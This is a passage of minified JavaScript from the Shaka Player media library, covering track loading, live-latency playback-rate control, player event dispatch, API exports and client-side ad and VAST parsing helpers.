10)})),q.push(y);B=b;if(!q.length){D.A(5);break}return G(D,Qn(q[0].S()[0],c.H,c.g.manifest.retryParameters),6);case 6:B=D.h;case 5:return E={id:c.Nf++,originalId:null,groupId:null,createSegmentIndex:function(){return Promise.resolve()},segmentIndex:new yl(q),mimeType:B||"",codecs:"",kind:"",encrypted:!1,drmInfos:[],keyIds:new Set,language:"und",originalLanguage:null,label:null,type:d.Of,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:[],forced:!1,channelsCount:null,audioSamplingRate:null,
spatialAudio:!1,closedCaptions:null,tilesLayout:"1x1",accessibilityPurpose:null,external:!0,fastSwitching:!1,fullMimeTypes:new Set([Df(B||"","")]),isAudioMuxedInVideo:!1},c.m==oq?c.pe.push(E):c.i.imageStreams.push(E),Rp(c),D.return(Hg(E))}})};
p.dj=function(a,b,c){var d=this,e,f,g,h;return Q(function(k){switch(k.g){case 1:if(d.m!=Xp&&d.m!=oq)throw new V(1,7,7004);if(c){k.A(2);break}return G(k,Cq(d,a),3);case 3:c=k.h;case 2:return e=[],d.u&&(e=d.u.getCuePoints()),G(k,Dq(d,a,b,"chapters",c,"",e),4);case 4:f=k.h;g=d.Vh();h=g.find(function(l){return l.language==b});if(!h){k.A(5);break}return G(k,new Promise(function(l,m){d.l.oa(f,"load",l);d.l.oa(f,"error",function(){m(new V(1,2,2015))})}),6);case 6:return Rp(d),k.return(h);case 5:throw new V(1,
2,2012);}})};function Cq(a,b){var c;return Q(function(d){switch(d.g){case 1:return va(d,2),G(d,Qn(b,a.H,a.g.streaming.retryParameters),4);case 4:c=d.h;ya(d,3);break;case 2:za(d);case 3:if(c)return d.return(c);throw new V(1,2,2011,b);}})}
function Dq(a,b,c,d,e,f,g){var h,k,l,m;return Q(function(n){if(1==n.g)return"text/vtt"!=e||g.length?G(n,Eq(a,b,a.H,a.g.streaming.retryParameters),3):n.A(2);2!=n.g&&(h=n.h,k=Fq(a,h,e,g),l=new Blob([k],{type:"text/vtt"}),b=kk(l),e="text/vtt");m=document.createElement("track");var q=a.M,r=b;try{if(q.g.enabled){var t=yo(q);t.ot=Lo;t.su=!0;var w=Co(t);var v=Do(r,w)}else v=r}catch(y){fb("CMCD_TEXT_TRACK_ERROR","Could not generate text track CMCD data.",y),v=r}m.src=v;m.label=f;m.kind=d;m.srclang=c;a.h.getAttribute("crossorigin")||
a.h.setAttribute("crossorigin","anonymous");a.h.appendChild(m);return n.return(m)})}function Eq(a,b,c,d){var e,f,g;return Q(function(h){if(1==h.g){e=vh;f=ph([b],d);f.method="GET";var k=a.M;try{k.g.enabled&&Eo(k,f,{ot:Lo,su:!0})}catch(l){fb("CMCD_TEXT_ERROR","Could not generate text CMCD data.",l)}return G(h,c.request(e,f).promise,2)}g=h.h;return h.return(g.data)})}
function Fq(a,b,c,d){var e=Tf(c);if(e)return c=e(),a={periodStart:0,segmentStart:0,segmentEnd:a.h.duration,vttOffset:0},b=Nb(b),b=c.parseMedia(b,a,null,[]),mo(b,d);throw new V(2,2,2014,c);}p.cl=function(a,b){this.na.width=a;this.na.height=b};p.Zg=function(a){if(this.m==Xp){var b=this.j;a=void 0===a?.1:a;if(b.m.g)b=!1;else if(b.C)b=!1;else{for(var c=u(b.h.values()),d=c.next();!d.done;d=c.next())d=d.value,!d.Td||d.Za||d.Ab||(d.Td=!1,pm(b,d,a));b=!0}}else b=!1;return b};
p.Ag=function(){db("Shaka Player's internal Manifest structure is NOT covered by semantic versioning compatibility guarantees.  It may change at any time!  Please consider filing a feature request for whatever you use getManifest() for.");return this.i};p.Lj=function(){return this.Ya};
p.Dj=function(){var a={video:null,audio:null,text:null};if(this.m!=Xp)return a;var b=this.j.l,c=this.h.currentTime;b=u([b.video,b.audio,this.j.u]);for(var d=b.next();!d.done;d=b.next())if((d=d.value)&&d.segmentIndex){var e=d.segmentIndex.find(c);e=d.segmentIndex.get(e);e={codecs:e.codecs||d.codecs,mimeType:e.mimeType||d.mimeType,bandwidth:e.bandwidth||d.bandwidth};"video"==d.type?(e.width=d.width,e.height=d.height,a.video=e):"audio"==d.type?a.audio=e:d.type==Xc&&(a.text=e)}return a};
function Yo(a){var b=kn();b.streaming.failureCallback=function(c){if(a.T()){var d=null;1001==c.code||1002==c.code?(d=1,a.g.streaming.lowLatencyMode&&(d=.1)):1003==c.code&&(d=.1);null!=d&&(c.severity=1,a.Zg(d))}};b.textDisplayFactory=function(){return!a.Kf||mc()&&!document.fullscreenEnabled?HTMLMediaElement.prototype.addTextTrack?new Yn(a.h,"Shaka Player TextTrack"):new ao:new bo(a.h,a.Kf)};return b}p.mh=function(a){this.Kf=a};
function Np(a,b){for(var c=new Set,d=u(b.textStreams),e=d.next();!e.done;e=d.next())e=e.value,"application/cea-608"!=e.mimeType&&"application/cea-708"!=e.mimeType||c.add(e.originalId);d=u(b.variants);for(e=d.next();!e.done;e=d.next())if((e=e.value.video)&&e.closedCaptions)for(var f=u(e.closedCaptions.keys()),g=f.next();!g.done;g=f.next())if(g=g.value,!c.has(g)){var h=g.startsWith("CC")?"application/cea-608":"application/cea-708",k=new Bl,l=e.closedCaptions.get(g);h={id:a.Nf++,originalId:g,groupId:null,
createSegmentIndex:function(){return Promise.resolve()},segmentIndex:k,mimeType:h,codecs:"",kind:"caption",encrypted:!1,drmInfos:[],keyIds:new Set,language:l,originalLanguage:l,label:null,type:Xc,primary:!1,trickModeVideo:null,emsgSchemeIdUris:null,roles:e.roles,forced:!1,channelsCount:null,audioSamplingRate:null,spatialAudio:!1,closedCaptions:null,accessibilityPurpose:null,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Df(h,"")]),isAudioMuxedInVideo:!1};b.textStreams.push(h);c.add(g)}}
function gq(a,b){var c,d,e,f,g;return Q(function(h){if(1==h.g)return c=a.audio,d=a.video,e=function(k,l){var m,n,q;return Q(function(r){if(1==r.g)return k?k.segmentIndex?r.A(2):G(r,k.createSegmentIndex(),2):r.return(null);n=(m=k.segmentIndex.fc(l))?m.next().value:null;if(!n)return r.return(null);q=n.startTime;return r.return(q)})},G(h,e(c,b),2);if(3!=h.g)return f=h.h,G(h,e(d,b),3);g=h.h;return null!=g&&null!=f?h.return(Math.max(g,f)):null!=g?h.return(g):null!=f?h.return(f):h.return(b)})}
function Dp(a){var b=a.Re();if(a.B&&a.P&&a.I){if(0==a.g.streaming.rebufferingGoal){var c=a.L;c.j=!1;Dl(c)}else c=a.L,c.j=b,Dl(c);a.M&&(c=a.M,b||c.u||(c.u=!0),c.u&&b&&(c.C=!0),c.H=b);Wp(a);c=a.g.streaming.liveSync.dynamicTargetLatency.maxAttempts;if(a.g.streaming.liveSync.dynamicTargetLatency.enabled&&b&&a.we<c){c=a.g.streaming.liveSync.dynamicTargetLatency.maxLatency;var d=a.g.streaming.liveSync.targetLatencyTolerance,e=a.g.streaming.liveSync.dynamicTargetLatency.rebufferIncrement;a.R&&(a.R=Math.min(a.R+
++a.we*e,c-d))}}b=(new Map).set("buffering",b);a.dispatchEvent(tp("buffering",b))}function Yp(a,b){a.La.Ua();a.T()&&a.La.o(a.h,"timeupdate",function(){var c=a.h.currentTime,d=a.xa(),e=a.g.streaming.safeSeekOffset;0<b?Math.floor(c)>=Math.floor(d.end)&&a.gd():Math.floor(c)<=Math.floor(d.start+e)&&a.gd()})}
function Wp(a){if(a.B&&a.P){var b=a.B.g,c="playing";a.P.g==Li?c="buffering":a.isEnded()?c="ended":a.h.paused&&(c="paused");var d=c;if(null==b.g)b.g={timestamp:Date.now()/1E3,state:d,duration:0},b=!0;else{var e=Date.now()/1E3;b.g.duration=e-b.g.timestamp;b.g.state==d?b=!1:(b.h.push(b.g),b.g={timestamp:e,state:d,duration:0},b=!0)}b&&(c=(new Map).set("newstate",c),a.dispatchEvent(tp("statechanged",c)))}}
function lq(a){var b=a.h.playbackRate,c=a.T();if(a.g.streaming.vodDynamicPlaybackRate&&!c){var d=a.g.streaming.vodDynamicPlaybackRateLowBufferRate,e=a.Uh();e<=a.g.streaming.vodDynamicPlaybackRateBufferRatio?b!=d&&a.Gc(d,!1):1==e&&b!==a.L.Nc()&&a.gd()}if(c&&(c=a.xa(),Number.isFinite(c.end)&&!(a.h.currentTime<c.start||a.h.paused))){d=a.g.streaming.liveSync.targetLatencyTolerance;e=a.g.streaming.liveSync.dynamicTargetLatency.enabled;var f=a.g.streaming.liveSync.dynamicTargetLatency.stabilityThreshold;
if(a.g.streaming.liveSync&&a.g.streaming.liveSync.enabled){var g=a.g.streaming.liveSync.targetLatency;var h=g+d;var k=Math.max(0,g-d);var l=a.g.streaming.liveSync.maxPlaybackRate;var m=a.g.streaming.liveSync.minPlaybackRate}else a.i&&a.i.serviceDescription&&(g=a.i.serviceDescription.targetLatency,null!=a.i.serviceDescription.targetLatency?h=a.i.serviceDescription.targetLatency+d:null!=a.i.serviceDescription.maxLatency&&(h=a.i.serviceDescription.maxLatency),null!=a.i.serviceDescription.targetLatency?
k=Math.max(0,a.i.serviceDescription.targetLatency-d):null!=a.i.serviceDescription.minLatency&&(k=a.i.serviceDescription.minLatency),l=a.i.serviceDescription.maxPlaybackRate||a.g.streaming.liveSync.maxPlaybackRate,m=a.i.serviceDescription.minPlaybackRate||a.g.streaming.liveSync.minPlaybackRate);a.R||"number"!==typeof g||(a.R=g);var n=a.g.streaming.liveSync.dynamicTargetLatency.maxAttempts;e&&a.Ia&&null!==a.R&&"number"===typeof g&&a.we<n&&Date.now()-a.Ia>1E3*f&&(f=a.g.streaming.liveSync.dynamicTargetLatency.minLatency,
a.R=Math.max(a.R-(g-f)/2,f+d),a.Ia=Date.now());e&&null!==a.R&&(h=a.R+d,k=a.R-d);g=c.end-a.h.currentTime;d=0;a.m==oq&&(e=a.h.buffered,0<e.length&&(d=e.end(e.length-1),d=Math.max(l,d-c.end)));c=a.g.streaming.liveSync.panicMode;e=1E3*a.g.streaming.liveSync.panicThreshold;f=Date.now()-a.P.h;c&&!m&&(m=a.g.streaming.liveSync.minPlaybackRate);c&&m&&f<=e?b!=m&&a.Gc(m,!1):void 0!=h&&l&&g-d>h?(b!=l&&a.Gc(l,!1),a.Ia=null):void 0!=k&&m&&g-d<k?(b!=m&&a.Gc(m,!1),a.Ia=null):b!==a.L.Nc()&&(a.gd(),a.Ia=Date.now())}}
function mq(a){if(a.h){var b=function(e,f){var g=void 0===g?Number.EPSILON:g;if(e===f)g=!0;else{var h=Math.abs(e-f);g=h<=g?!0:g!==Number.EPSILON?Math.abs(h-g)<=Number.EPSILON:!1}return(g||f>e)&&a.Mf<e?(a.Mf=e,!0):!1},c=a.xa();c=c.end-c.start;c=0<c?a.h.currentTime/c:0;if(!isNaN(c)){c*=100;if(b(0,c))var d=tp("started");else b(25,c)?d=tp("firstquartile"):b(50,c)?d=tp("midpoint"):b(75,c)?d=tp("thirdquartile"):(b(100,c)&&(d=tp("complete")),a.g&&Infinity!=a.g.playRangeEnd&&a.isEnded()&&a.h.pause());d&&
a.dispatchEvent(d)}}}function Sp(a){try{Ti(a.Jf,a.i)}catch(c){return Bp(a,c),!1}var b=Pg(a.i.variants);b=a.Y.create(b);a.s.setVariants(Array.from(b.values()));return!0}function qp(a,b,c,d,e){b=void 0===b?!0:b;c=void 0===c?0:c;d=void 0===d?!1:d;e=void 0===e?!0:e;var f;(f=Sp(a)?a.s.chooseVariant():null)&&bq(a,f,e,b,c,d)}
function bq(a,b,c,d,e,f){f=void 0===f?!1:f;var g=a.j.l;if(b==g)d&&tm(a.j,b,d,e,!0);else{var h=a.B.h;h.h!=b&&(h.h=b,h.g.push({timestamp:Date.now()/1E3,id:b.id,type:"variant",fromAdaptation:c,bandwidth:b.bandwidth}));tm(a.j,b,d,e,f,c);d=null;g&&(d=Fg(g));b=Fg(b);b.active=!0;c?(c=(new Map).set("oldTrack",d).set("newTrack",b),a.O&&gk(a.O,b,a.Le()),c=tp("adaptation",c),Gq(a,c)):Hq(a,d,b)}}
function yq(a,b){var c=Array.from(a.h.audioTracks).find(function(d){return d.enabled});b.enabled=!0;c&&(b.id!==c.id&&(c.enabled=!1),c=Ng(c),b=Ng(b),Hq(a,c,b))}function hq(a,b,c){if(0==a.g.autoShowText)return!1;if(1==a.g.autoShowText)return!0;var d=dd(a.g.preferredTextLanguage);c=dd(c.language);if(2==a.g.autoShowText)return cd(c,d);if(3==a.g.autoShowText){if(!b)return!1;a=dd(b.language);return cd(c,d)&&!cd(a,c)}db("Invalid autoShowText setting!");return!1}
function Rp(a){var b=tp("trackschanged");Gq(a,b)}function Hq(a,b,c){b=(new Map).set("oldTrack",b).set("newTrack",c);a.O&&gk(a.O,c,a.Le());c=tp("variantchanged",b);Gq(a,c)}function xq(a){var b=tp("textchanged");Gq(a,b)}function iq(a){var b=tp("texttrackvisibility");Gq(a,b)}function kq(a){a.g.abr.enabled||bp(a);var b=(new Map).set("newStatus",a.g.abr.enabled);Gq(a,tp("abrstatuschanged",b))}
function jq(a){var b=a.ic().find(function(c){return c.active});b&&a.C&&a.C.setTextLanguage&&a.C.setTextLanguage(b.language)}function bp(a,b){b=void 0===b?!0:b;if(a.m==Xp){a.Lf.stop();for(var c=u(a.i.variants),d=c.next();!d.done;d=c.next())d.value.disabledUntilTime=0;b&&Sp(a)}}
p.disableStream=function(a,b){if(!this.g.abr.enabled||this.m===up||!navigator.onLine||0==b||!this.i)return!1;if(this.i.variants.some(function(h){var k=h[a.type];return k&&k.id!==a.id&&!h.disabledUntilTime?"audio"==a.type?a.language===k.language:!0:!1})){for(var c=!1,d=!1,e=u(this.i.variants),f=e.next();!f.done;f=e.next()){f=f.value;var g=f[a.type];g&&(g.id===a.id?(f.disabledUntilTime=Date.now()/1E3+b,c=!0):g.trickModeVideo&&g.trickModeVideo.id==a.id&&(d=!0))}if(!c&&d)return!1;this.Lf.za(1);b=this.Zb().video.reduce(function(h,
k){return h+k.end-k.start},0);qp(this,!1,b,!0,!1);return!0}return!1};
function Bp(a,b){var c,d,e,f;return Q(function(g){switch(g.g){case 1:if(a.m==up)return g.return();1===b.severity&&a.B.L++;c=!0;if(!(a.$&&a.i&&a.j)||3016!=b.code&&3014!=b.code&&3015!=b.code&&3018!=b.code){g.A(2);break}va(g,3);return G(g,wm(a.j),5);case 5:d=g.h;c=!d;d&&(e=tp("mediasourcerecovered"),a.dispatchEvent(e));ya(g,2);break;case 3:za(g),c=!0;case 2:if(!c)return g.return();2===b.severity&&bp(a,!1);f=tp("error",(new Map).set("detail",b));a.dispatchEvent(f);f.defaultPrevented&&(b.handled=!0);H(g)}})}
p.addFont=function(a,b){var c,d,e,f,g;return Q(function(h){if(1==h.g)return"fonts"in document&&"FontFace"in window?G(h,document.fonts.ready,3):h.A(0);if(!("entries"in document.fonts))return h.return();c=function(k){k=k.entries();for(var l=[],m=k.next();!1===m.done;)l.push(m.value),m=k.next();return l};d=u(c(document.fonts));for(e=d.next();!e.done;e=d.next())if(f=e.value,f.family==a&&"swap"==f.display)return h.return();g=new FontFace(a,"url("+b+")",{display:"swap"});document.fonts.add(g);H(h)})};
function Pp(a,b,c,d){d=void 0===d?a:d;a=(new Map).set("detail",{schemeIdUri:c.schemeIdUri,value:c.value,startTime:c.startTime,endTime:c.endTime,id:c.id,eventElement:c.eventElement,eventNode:c.eventNode});d.dispatchEvent(tp(b,a))}
function Qp(a,b,c,d){d=void 0===d?!1:d;b=(new Map).set("mediaQuality",{bandwidth:b.bandwidth,audioSamplingRate:b.audioSamplingRate,codecs:b.codecs,contentType:b.contentType,frameRate:b.frameRate,height:b.height,mimeType:b.mimeType,channelsCount:b.channelsCount,pixelAspectRatio:b.pixelAspectRatio,width:b.width,label:b.label,roles:b.roles,language:b.language}).set("position",c);a.dispatchEvent(tp(d?"audiotrackchanged":"mediaqualitychanged",b))}
function Ap(a,b){b=void 0===b?!0:b;if(!a.h.error)return b?new V(2,3,3016):null;var c=a.h.error.code;if(!b&&1==c)return null;if(b=a.h.error.msExtendedCode)0>b&&(b+=Math.pow(2,32)),b=b.toString(16);return new V(2,3,3016,c,b,a.h.error.message)}function aq(a,b,c){0<b&&(a.T()||a.Li(b));b=a.getDuration();c<b&&(a.T()||a.sb(c))}function Gq(a,b){Q(function(c){if(1==c.g)return G(c,Promise.resolve(),2);a.m!=up&&a.dispatchEvent(b);H(c)})}
function Aq(a){var b=new Set;a=u(a);for(var c=a.next();!c.done;c=a.next())c=c.value,c.language?b.add(dd(c.language)):b.add("und");return b}
function zq(a){var b=new Map,c=new Map;a=u(a);for(var d=a.next();!d.done;d=a.next()){d=d.value;var e="und",f=[];d.language&&(e=dd(d.language));"variant"==d.type?f=d.audioRoles:f=d.roles;f&&f.length||(f=[""]);b.has(e)||b.set(e,new Set);f=u(f);for(var g=f.next();!g.done;g=f.next())g=g.value,b.get(e).add(g),d.label&&(c.has(e)||c.set(e,new Map),c.get(e).set(g,d.label))}var h=[];b.forEach(function(k,l){k=u(k);for(var m=k.next();!m.done;m=k.next()){m=m.value;var n=null;c.has(l)&&c.get(l).has(m)&&(n=c.get(l).get(m));
h.push({language:l,role:m,label:n})}});return h}p.cb=function(){return this.h&&this.h.remote?"disconnected"!=this.h.remote.state:!1};p.isEnded=function(){return!this.h||this.h.ended?!0:this.$&&!this.T()&&this.h.currentTime>=this.xa().end};S("shaka.Player",Y);Y.prototype.isEnded=Y.prototype.isEnded;Y.prototype.isRemotePlayback=Y.prototype.cb;Y.prototype.addFont=Y.prototype.addFont;Y.prototype.setVideoContainer=Y.prototype.mh;Y.prototype.getFetchedPlaybackInfo=Y.prototype.Dj;
Y.prototype.getManifestParserFactory=Y.prototype.Lj;Y.prototype.getManifest=Y.prototype.Ag;Y.prototype.retryStreaming=Y.prototype.Zg;Y.prototype.setMaxHardwareResolution=Y.prototype.cl;Y.prototype.addChaptersTrack=Y.prototype.dj;Y.prototype.addThumbnailsTrack=Y.prototype.fj;Y.prototype.addTextTrackAsync=Y.prototype.ej;Y.prototype.getStats=Y.prototype.getStats;Y.prototype.getBufferedInfo=Y.prototype.Zb;Y.prototype.getSegmentAvailabilityDuration=Y.prototype.Ne;
Y.prototype.getPresentationStartTimeAsDate=Y.prototype.Zh;Y.prototype.getPlayheadTimeAsDate=Y.prototype.Pj;Y.prototype.setTextTrackVisibility=Y.prototype.vf;Y.prototype.getChapters=Y.prototype.yg;Y.prototype.getChaptersTracks=Y.prototype.Vh;Y.prototype.isTextTrackVisible=Y.prototype.Uc;Y.prototype.selectVariantsByLabel=Y.prototype.Wk;Y.prototype.selectTextLanguage=Y.prototype.dh;Y.prototype.selectAudioLanguage=Y.prototype.bh;Y.prototype.getTextLanguages=Y.prototype.Uj;
Y.prototype.getAudioLanguages=Y.prototype.rj;Y.prototype.getTextLanguagesAndRoles=Y.prototype.Vj;Y.prototype.getAudioLanguagesAndRoles=Y.prototype.sj;Y.prototype.selectVariantTrack=Y.prototype.tf;Y.prototype.selectTextTrack=Y.prototype.eh;Y.prototype.getThumbnails=Y.prototype.$h;Y.prototype.getAllThumbnails=Y.prototype.qj;Y.prototype.getImageTracks=Y.prototype.Ie;Y.prototype.getTextTracks=Y.prototype.ic;Y.prototype.getVariantTracks=Y.prototype.Ob;Y.prototype.cancelTrickPlay=Y.prototype.gd;
Y.prototype.trickPlay=Y.prototype.Gc;Y.prototype.getPlaybackRate=Y.prototype.bb;Y.prototype.isBuffering=Y.prototype.Re;Y.prototype.getKeyStatuses=Y.prototype.Je;Y.prototype.getActiveSessionsMetadata=Y.prototype.xg;Y.prototype.getExpiration=Y.prototype.Pd;Y.prototype.drmInfo=Y.prototype.drmInfo;Y.prototype.keySystem=Y.prototype.keySystem;Y.prototype.isFullyLoaded=Y.prototype.jk;Y.prototype.goToLive=Y.prototype.ek;Y.prototype.seekRange=Y.prototype.xa;Y.prototype.isAudioOnly=Y.prototype.Rc;
Y.prototype.isInProgress=Y.prototype.Sc;Y.prototype.isLive=Y.prototype.T;Y.prototype.getAdManager=Y.prototype.He;Y.prototype.getAssetUri=Y.prototype.nd;Y.prototype.getNetworkingEngine=Y.prototype.Db;Y.prototype.getMediaElement=Y.prototype.Oj;Y.prototype.getManifestType=Y.prototype.Le;Y.prototype.getLoadMode=Y.prototype.Hj;Y.prototype.resetConfiguration=Y.prototype.Qk;Y.prototype.getBufferFullness=Y.prototype.Uh;Y.prototype.getNonDefaultConfiguration=Y.prototype.Yh;
Y.prototype.getConfigurationForLowLatency=Y.prototype.xj;Y.prototype.getConfiguration=Y.prototype.getConfiguration;Y.prototype.configurationForLowLatency=Y.prototype.nj;Y.prototype.configure=Y.prototype.configure;Y.prototype.releaseAllMutexes=Y.prototype.Mk;Y.prototype.destroyAllPreloads=Y.prototype.gg;Y.prototype.preload=Y.prototype.preload;Y.prototype.detachAndSavePreload=Y.prototype.Qh;Y.prototype.unloadAndSavePreload=Y.prototype.kl;Y.prototype.load=Y.prototype.load;
Y.prototype.updateStartTime=Y.prototype.rl;Y.prototype.unload=Y.prototype.sc;Y.prototype.detach=Y.prototype.detach;Y.prototype.attachCanvas=Y.prototype.Eh;Y.prototype.attach=Y.prototype.Xb;Y.probeSupport=function(a){a=void 0===a?!0:a;var b,c,d,e,f,g;return Q(function(h){switch(h.g){case 1:b={};if(!a){h.A(2);break}return G(h,Di(),3);case 3:b=h.h;case 2:return c=Yi(),d=nk(),G(h,Ac(),4);case 4:return e=h.h,f={manifest:c,media:d,drm:b,hardwareResolution:e},g=wp,g.forEach(function(k,l){f[l]=k()}),h.return(f)}})};
Y.isBrowserSupported=xp;Y.setAdManagerFactory=function(a){ap=a};Y.registerSupportPlugin=vp;Y.prototype.destroy=Y.prototype.destroy;var up=0,Xo=1,Xp=2,oq=3;Y.LoadMode={DESTROYED:up,NOT_LOADED:Xo,MEDIA_SOURCE:Xp,SRC_EQUALS:oq};Y.version="v4.13.6";var Iq=["4","13"];Fd=new function(a){this.g=a;this.i=Gd;this.h=Hd}(new Dd(Number(Iq[0]),Number(Iq[1])));var wp=new Map,ap=null;function Jq(){this.g=[];this.i=this.l=this.j=this.h=0}function Kq(a){return a.g.length?a.g.reduce(function(b,c){return b+c},0)/a.g.length:0};function Lq(a,b,c){var d=this;this.g=a;this.h=b;this.j=c;this.i=!1;this.l=this.h.getVolume();this.m=new vd;this.m.o(this.h,google.ima.AdEvent.Type.PAUSED,function(){d.i=!0});this.m.o(this.h,google.ima.AdEvent.Type.RESUMED,function(){d.i=!1})}p=Lq.prototype;p.needsSkipUI=function(){return!1};p.isClientRendering=function(){return!0};p.hasCustomClick=function(){return!0};p.isUsingAnotherMediaElement=function(){return!0};p.getDuration=function(){return this.g.getDuration()};
p.getMinSuggestedDuration=function(){return this.g.getMinSuggestedDuration()};p.getRemainingTime=function(){return this.h.getRemainingTime()};p.isPaused=function(){return this.i};p.isSkippable=function(){return 0<=this.g.getSkipTimeOffset()};p.getTimeUntilSkippable=function(){var a=this.g.getSkipTimeOffset();a=this.getRemainingTime()-a;return Math.max(a,0)};p.canSkipNow=function(){return this.h.getAdSkippableState()};p.skip=function(){return this.h.skip()};p.pause=function(){return this.h.pause()};
p.play=function(){return this.h.resume()};p.getVolume=function(){return this.h.getVolume()};p.setVolume=function(a){this.j.volume=a;return this.h.setVolume(a)};p.isMuted=function(){return 0==this.h.getVolume()};p.isLinear=function(){return this.g.isLinear()};p.resize=function(a,b){var c=!1,d=this.j;document.fullscreenEnabled?c=!!document.fullscreenElement:d.webkitSupportsFullscreen&&(c=d.webkitDisplayingFullscreen);this.h.resize(a,b,c?google.ima.ViewMode.FULLSCREEN:google.ima.ViewMode.NORMAL)};
p.setMuted=function(a){(this.j.muted=a)?(this.l=this.getVolume(),this.h.setVolume(0)):this.h.setVolume(this.l)};p.getSequenceLength=function(){var a=this.g.getAdPodInfo();return null==a?1:a.getTotalAds()};p.getPositionInSequence=function(){var a=this.g.getAdPodInfo();return null==a?1:a.getAdPosition()};p.getTitle=function(){return this.g.getTitle()};p.getDescription=function(){return this.g.getDescription()};p.getVastMediaBitrate=function(){return this.g.getVastMediaBitrate()};
p.getVastMediaHeight=function(){return this.g.getVastMediaHeight()};p.getVastMediaWidth=function(){return this.g.getVastMediaWidth()};p.getAdId=function(){return this.g.getAdId()};p.getCreativeAdId=function(){return this.g.getCreativeAdId()};p.getAdvertiserName=function(){return this.g.getAdvertiserName()};p.getMediaUrl=function(){return this.g.getMediaUrl()};p.getTimeOffset=function(){var a=this.g.getAdPodInfo();return null==a?0:a.getTimeOffset()};
p.getPodIndex=function(){var a=this.g.getAdPodInfo();return null==a?0:a.getPodIndex()};p.release=function(){this.h=this.g=null};S("shaka.ads.ClientSideAd",Lq);Lq.prototype.release=Lq.prototype.release;Lq.prototype.getPodIndex=Lq.prototype.getPodIndex;Lq.prototype.getTimeOffset=Lq.prototype.getTimeOffset;Lq.prototype.getMediaUrl=Lq.prototype.getMediaUrl;Lq.prototype.getAdvertiserName=Lq.prototype.getAdvertiserName;Lq.prototype.getCreativeAdId=Lq.prototype.getCreativeAdId;Lq.prototype.getAdId=Lq.prototype.getAdId;
Lq.prototype.getVastMediaWidth=Lq.prototype.getVastMediaWidth;Lq.prototype.getVastMediaHeight=Lq.prototype.getVastMediaHeight;Lq.prototype.getVastMediaBitrate=Lq.prototype.getVastMediaBitrate;Lq.prototype.getDescription=Lq.prototype.getDescription;Lq.prototype.getTitle=Lq.prototype.getTitle;Lq.prototype.getPositionInSequence=Lq.prototype.getPositionInSequence;Lq.prototype.getSequenceLength=Lq.prototype.getSequenceLength;Lq.prototype.setMuted=Lq.prototype.setMuted;Lq.prototype.resize=Lq.prototype.resize;
Lq.prototype.isLinear=Lq.prototype.isLinear;Lq.prototype.isMuted=Lq.prototype.isMuted;Lq.prototype.setVolume=Lq.prototype.setVolume;Lq.prototype.getVolume=Lq.prototype.getVolume;Lq.prototype.play=Lq.prototype.play;Lq.prototype.pause=Lq.prototype.pause;Lq.prototype.skip=Lq.prototype.skip;Lq.prototype.canSkipNow=Lq.prototype.canSkipNow;Lq.prototype.getTimeUntilSkippable=Lq.prototype.getTimeUntilSkippable;Lq.prototype.isSkippable=Lq.prototype.isSkippable;Lq.prototype.isPaused=Lq.prototype.isPaused;
Lq.prototype.getRemainingTime=Lq.prototype.getRemainingTime;Lq.prototype.getMinSuggestedDuration=Lq.prototype.getMinSuggestedDuration;Lq.prototype.getDuration=Lq.prototype.getDuration;Lq.prototype.isUsingAnotherMediaElement=Lq.prototype.isUsingAnotherMediaElement;Lq.prototype.hasCustomClick=Lq.prototype.hasCustomClick;Lq.prototype.isClientRendering=Lq.prototype.isClientRendering;Lq.prototype.needsSkipUI=Lq.prototype.needsSkipUI;function Mq(){}
function Nq(a,b){var c=[];a=u(pe(a,"Ad"));for(var d=a.next();!d.done;d=a.next())if(d=we(d.value,"InLine"))if(d=we(d,"Creatives")){d=u(pe(d,"Creative"));for(var e=d.next();!e.done;e=d.next()){e=e.value;var f=we(e,"Linear");f&&Oq(c,b,f);if(e=we(e,"NonLinearAds")){e=pe(e,"NonLinear");e=u(e);for(var g=e.next();!g.done;g=e.next())a:{f=c;var h=b,k=g.value,l=we(k,"StaticResource");if(l)g=l.attributes.creativeType;else{l=we(k,"HTMLResource");if(!l)break a;g="text/html"}if(l=se(l)){"text/html"===g&&(l="data:text/html;charset=UTF-8,"+
encodeURIComponent(l));var m=ze(k,"width",Fe)||ze(k,"expandedWidth",Fe),n=ze(k,"height",Fe)||ze(k,"expandedHeight",Fe);if(m||n){var q=null;(k=k.attributes.minSuggestedDuration)&&(q=de(k));k=0;null!=h&&(k=h);f.push({id:null,groupId:null,startTime:k,endTime:null,uri:l,mimeType:g,isSkippable:!1,skipOffset:null,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:q,once:!0,pre:null==h,post:Infinity==h,timelineRange:!1,loop:!1,overlay:{viewport:{x:0,y:0},topLeft:{x:0,y:0},size:{x:m||0,y:n||0}}})}}}}}}return c}
function Oq(a,b,c){var d=0;null!=b&&(d=b);var e=null;c.attributes.skipoffset&&(e=de(c.attributes.skipoffset),isNaN(e)&&(e=null));if(c=we(c,"MediaFiles")){var f=pe(c,"MediaFile");c=f;f=f.filter(function(h){return"streaming"==h.attributes.delivery});f.length&&(c=f);c=c.sort(function(h,k){return(parseInt(k.attributes.height,10)||0)-(parseInt(h.attributes.height,10)||0)});c=u(c);for(f=c.next();!f.done;f=c.next())if(f=f.value,!f.attributes.apiFramework){var g=se(f);if(g){a.push({id:null,groupId:null,startTime:d,
endTime:null,uri:g,mimeType:f.attributes.type||null,isSkippable:null!=e,skipOffset:e,skipFor:null,canJump:!1,resumeOffset:0,playoutLimit:null,once:!0,pre:null==b,post:Infinity==b,timelineRange:!1,loop:!1,overlay:null});break}}}}S("shaka.ads.Utils",Mq);Mq.ADS_LOADED="ads-loaded";Mq.AD_STARTED="ad-started";Mq.AD_FIRST_QUARTILE="ad-first-quartile";Mq.AD_MIDPOINT="ad-midpoint";Mq.AD_THIRD_QUARTILE="ad-third-quartile";Mq.AD_COMPLETE="ad-complete";Mq.AD_STOPPED="ad-stopped";Mq.AD_SKIPPED="ad-skipped";
